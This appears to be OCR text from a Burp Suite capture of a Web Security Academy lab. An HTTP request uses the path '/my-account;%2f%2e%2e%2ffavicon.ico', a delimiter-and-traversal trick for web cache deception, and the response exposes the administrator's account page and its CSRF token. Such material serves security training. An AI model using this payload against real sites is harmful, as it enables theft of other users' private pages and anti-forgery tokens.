 Request
Pretty Raw Hex
\n
1 GET /my-account;%2f%2e%2e%2ffavicon.ico HTTP/2
2 Host: 0a6400de030e97768593d28100420015.web-security-academy.net
3 Cookie: session=bCmtlceWIQ3ya0kOJnZ4aOxNzsMzh7yC
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a6400de030e97768593d28100420015.web-security-academy.net/my-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render Headers
\n
<p>
|
</p>
53 <a href="/logout">
Log out
</a>
<p>
|
</p>
54 </section>
55 </header>
56 <header class="notification-header">
57 </header>
58 <h1>
My Account
</h1>
59 <div id=account-content>
60 <p>
Your username is: administrator
</p>
61 <form class="login-form" name="change-email-form" action="/my-account/change-email" method="POST">
62 <label>
Email
</label>
63 <input required type="email" name="email" value="">
64 <input required type="hidden" name="csrf" value="YbnCi4v5rgT6emKpFjhhwGr7ygWfWNCv">
65 <button class='button' type='submit'>
Update email
</button>
66 </form>
67 <script src='/resources/js/validateSession.js'>